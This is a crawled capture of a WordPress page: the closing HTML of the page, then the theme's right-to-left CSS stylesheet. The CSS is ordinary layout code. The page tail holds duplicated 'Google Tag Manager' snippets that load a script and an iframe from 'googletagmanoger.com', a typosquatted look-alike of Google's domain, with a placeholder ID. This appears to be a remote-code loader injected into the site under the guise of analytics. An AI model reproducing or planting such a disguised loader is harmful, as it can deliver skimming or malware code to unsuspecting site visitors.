{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/redwaves-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>		

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-30 17:22:01 -->

--- FILE ---
content_type: text/css
request_url: http://app-98.ir/wp-content/themes/redwaves-lite/rtl.css
body_size: 1246
content:
body {
	direction: rtl;
	unicode-bidi: embed;
}
.site-header {
	float: right;
}
.header_area {
	float: none;
}
.header_area-wrap {
	text-align: left;
}
.content-area {
	float: left;
}
.copyrights {
	float: right;
}
#copyright-note .site-info {
	float: right;
}
#copyright-note .right {
	float: left;
}
.post-box {
	float: right;
}
.post-data header {
	float: right;
}
.post-info {
	float: right;
}
.readmore {
	float: right;
}
.post-img {
	float: right;
}
.next_prev_post .left-button {
	float: right;
}
.next_prev_post .right-button {
	float: left;
}
.next_prev_post {
	float: right;
}
button, input[type="button"], input[type="reset"], input[type="submit"] {
	float: left;
}
.pagination ul li {
	float: right;
}
.pagination a, .page-numbers {
	float: right;
}
.currenttext {
	float: right;
}
.main-navigation {
	float: right;
}
.main-navigation li {
	float: right;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: right;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: left;
	text-align: left;
}
.alignleft {
	float: right;
}
.alignright {
	float: left;
}
.widget {
	float: right;
}
.widget-area .search-field {
	float: right;
}
.widget-area .search-form .fa-search {
	float: left;
}
.content-area .search-field {
	float: right;
}
.social-icons ul li {
	float: right;
}
.social-icons ul li a {
	float: right;
}
.tagcloud a, #tags-tab-content a {
	float: right;
}
.widget-post-img {
	float: right;
}
.widget-post-data {
	float: right;
}
.article {
	float: right;
}
blockquote:before, q:before {
	float: left;
}
.postauthor {
	float: right;
}
.author-box {
	float: right;
}
.author-box img {
	float: right;
}
.related-posts li {
	float: right;
}
.horizontal-container {
	float: right;
}
.related-posts .relatedthumb {
	float: right;
}
.related-posts li:nth-child(even) {
	clear: left;
}
.related-posts li:nth-child(odd) {
	clear: right;
}
.nocomments {
	float: right;
}
#comments {
	float: right;
}
#commentsAdd {
	float: right;
}
#cancel-comment-reply-link {
	float: left;
}
#commentform input#submit, .contactform #submit, input[type="submit"] {
	float: left;
}
.commentlist li {
	float: right;
}
.ago {
	float: right;
}
.comment-reply-link {
	float: left;
}
.commentmetadata {
	float: right;
}
.commentmetadata > ul, .commentmetadata > ol {
	float: right;
}
.reply {
	float: left;
}
.reply a {
	float: right;
}
.commentlist .children {
	float: right;
}
.avatar {
	float: right;
}
#commentform p {
	float: right;
}
.cancel-comment-reply a {
	float: left;
}
@media screen and (max-width:865px) { 
	#navigation ul li li {
		float: right;
	}
}
@media screen and (max-width:830px) { 
	.post-data { 
		float: right;
	}
}
@media screen and (max-width: 480px) {
	#copyright-note .site-info, #copyright-note .right {
		float: none;
	}
}
.main-navigation {
	border-left: 0;
}
.secondary-navigation .menu > li:first-child {
  border-left: 0;
}
.secondary-navigation .menu > li:last-child {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
.main-navigation .menu-item-has-children > a, .main-navigation .page_item_has_children > a {
    padding-right: 20px !important;
    padding-left: 40px !important;
}
.post-info .fa {
	padding-right: 0;
	padding-left: 5px;
}
.post-excerpt {
	padding: 0 0 15px 10px;
}
.widget-area .search-form .search-submit {
    left: 0;
}
#mobile-menu-wrapper .menu-item-has-children>a:after, #mobile-menu-wrapper .page_item_has_children>a:after {
	left: 19px;
	right: initial;
}
.secondary-navigation .menu-item-has-children>a:after, .secondary-navigation .page_item_has_children>a:after {
	padding-left: 0;
	padding-right: 10px;
	left: 19px;
	right: inherit;
}
.main-navigation ul ul li a:first-child {
	padding-right: 24px !important;
	padding-left: 40px !important;
}
.main-navigation ul ul li:hover > ul {
    left: inherit;
    right: 100%;
}
.secondary-navigation li ul li a {
	text-align: right;
}
.comment-box {
	margin-right: 60px;
	margin-left: 0;
}
#comments .avatar {
	right: -100px;
}
.comment-author {
	padding-left: 5px;
	padding-right: 0;
}
.ago {
	padding-left: 10px;
	padding-right: 0;
}
.related-posts li {
	margin-right: 0;
}
.widget h3:after {
	right: 0;
	left: inherit;
}
.recent-posts-wrap li {
	padding: 10px 90px 10px 10px !important;
}
.widget-post-img {
	float: right;
	margin: 0 -80px 0 0;
}
.widget .post-format {
	top: 10px;
	right: 10px;
	left: inherit;
}
.widget-post-info .fa {
	padding-left: 4px;
	padding-right: 0;
}
.widget-post-info > span {
	padding-right: 0;
	padding-left: 5px;
}
.related-posts .post-info span {
	margin-right: 0;
	margin-left: 5px;
}
.related-posts li:nth-child(odd) {
	margin-left: 3%;
}
.post-info>span {
    padding-right: 0;
	padding-left: 5px;
}
.sticky.small-post-box:before {
	right: inherit;
	top: -11px;
	left: -30px;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}